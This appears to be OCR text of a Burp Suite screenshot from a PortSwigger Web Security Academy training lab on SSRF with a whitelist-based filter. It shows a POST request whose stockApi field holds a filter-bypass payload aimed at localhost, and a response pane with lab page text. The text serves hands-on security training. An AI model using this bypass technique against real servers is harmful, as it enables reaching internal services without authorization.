 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a92005e0317a9c7815603640007007c.web-security-academy.
net
3 Cookie: session=rR1HcaPAq7yiYBilbSr7fkhOMpdTKfp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with
whitelist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
TEAM